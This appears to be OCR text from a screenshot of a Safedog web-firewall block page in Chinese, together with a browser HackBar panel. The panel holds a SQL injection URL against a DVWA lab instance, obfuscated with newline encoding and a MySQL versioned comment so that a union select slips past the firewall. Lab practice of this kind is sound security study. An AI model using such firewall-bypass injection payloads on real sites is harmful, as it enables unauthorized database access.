 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://172.16.120.165/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select
*/database(),2--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All